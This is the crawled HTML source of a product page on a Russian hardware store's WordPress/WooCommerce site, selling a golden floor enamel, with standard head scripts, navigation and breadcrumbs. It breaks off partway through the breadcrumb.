

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/jemal-rascvet-d-pola-zolotistaja-0-9kg/
body_size: 13822
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Эмаль &quot;Расцвет&quot; д/пола золотистая 0,9кг - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/jemal-rascvet-d-pola-zolotistaja-0-9kg/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Эмаль &quot;Расцвет&quot; д/пола золотистая 0,9кг - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/jemal-rascvet-d-pola-zolotistaja-0-9kg/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/jemal-rascvet-d-pola-zolotistaja-0-9kg/","url":"http://samodelkin74.ru/product/jemal-rascvet-d-pola-zolotistaja-0-9kg/","name":"Эмаль \"Расцвет\" д/пола золотистая 0,9кг - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:28:32+00:00","dateModified":"2020-04-23T08:28:32+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/jemal-rascvet-d-pola-zolotistaja-0-9kg/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/jemal-rascvet-d-pola-zolotistaja-0-9kg/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/jemal-rascvet-d-pola-zolotistaja-0-9kg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Эмаль &#8220;Расцвет&#8221; д/пола золотистая 0,9кг"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/20336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=20336' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fjemal-rascvet-d-pola-zolotistaja-0-9kg%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fjemal-rascvet-d-pola-zolotistaja-0-9kg%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-20336 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Эмаль &#8220;Расцвет&#8221; д/пола золотистая 0,9кг        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Химия." href="http://samodelkin74.ru/product-category/himija/" class="taxonomy product_cat">
    <span itemprop="name">Химия</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Краска." href="http://samodelkin74.ru/product-category/himija/kraska/" class="taxonomy product_cat">
    <span itemprop="name">Краска</span>
  </a><meta itemprop="position" content="4">
